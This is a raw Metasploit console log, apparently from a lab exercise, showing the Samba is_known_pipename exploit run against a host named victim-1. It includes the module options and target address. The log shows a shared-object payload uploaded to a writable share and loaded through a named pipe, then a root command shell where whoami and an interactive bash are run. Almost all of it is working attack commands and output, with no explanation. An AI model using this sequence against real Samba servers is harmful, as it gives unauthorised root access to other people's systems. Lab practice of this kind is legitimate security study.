 msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.151.144.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.151.144.3:445 - Using location \\192.151.144.3\exploitable\tmp for the path
[*] 192.151.144.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.151.144.3:445 - Share 'exploitable' has server-side path '/
[*] 192.151.144.3:445 - Uploaded payload to \\192.151.144.3\exploitable\tmp\hADbaKEA.so
[*] 192.151.144.3:445 - Loading the payload from server-side path /tmp/hADbaKEA.so using \\PIPE\/tmp/hADbaKEA.so...
[-] 192.151.144.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.151.144.3:445 - Loading the payload from server-side path /tmp/hADbaKEA.so using /tmp/hADbaKEA.so...
[+] 192.151.144.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.151.144.2:45231 -> 192.151.144.3:445) at 2024-07-30 16:05:06 +0000
whoami
root
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp#